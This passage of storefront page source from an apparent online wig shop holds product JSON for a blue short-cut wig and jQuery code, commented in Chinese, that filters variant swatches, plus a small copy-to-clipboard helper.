Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","width":960},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31529479372883,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":7004662988883,"title":"BAISI Shining Blue Machine Made Short Cut Wig","handle":"baisi-shining-blue-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-20T17:24:39+08:00","created_at":"2023-07-13T17:14:56+08:00","vendor":"Pixie cut wig","type":"Pixie Cut Wig","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":5900,"price_min":5900,"price_max":9700,"available":true,"price_varies":true,"compare_at_price":11800,"compare_at_price_min":11800,"compare_at_price_max":19400,"compare_at_price_varies":true,"variants":[{"id":43582435557459,"title":"One Wig","option1":"One Wig","option2":null,"option3":null,"sku":"A9-0000086","requires_shipping":true,"taxable":false,"featured_image":{"id":40097109442643,"product_id":7004662988883,"position":1,"created_at":"2025-11-20T17:23:22+08:00","updated_at":"2025-11-28T15:32:27+08:00","alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","variant_ids":[43582435557459]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","public_title":"One Wig","options":["One Wig"],"price":5900,"weight":0,"compare_at_price":11800,"inventory_quantity":-207,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435590227,"title":"Wig Deal A","option1":"Wig Deal A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060346963,"product_id":7004662988883,"position":6,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:48:09+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","variant_ids":[43582435590227]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal A","public_title":"Wig Deal A","options":["Wig Deal A"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435622995,"title":"Wig Deal B","option1":"Wig Deal B","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060314195,"product_id":7004662988883,"position":7,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:47:10+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","variant_ids":[43582435622995]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal B","public_title":"Wig Deal B","options":["Wig Deal B"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435655763,"title":"Wig Deal C","option1":"Wig Deal C","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060281427,"product_id":7004662988883,"position":8,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:46:08+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","variant_ids":[43582435655763]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal C","public_title":"Wig Deal C","options":["Wig Deal C"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","options":["Wig"],"media":[{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895981651,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895916115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895883347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","width":960},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31529479372883,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as 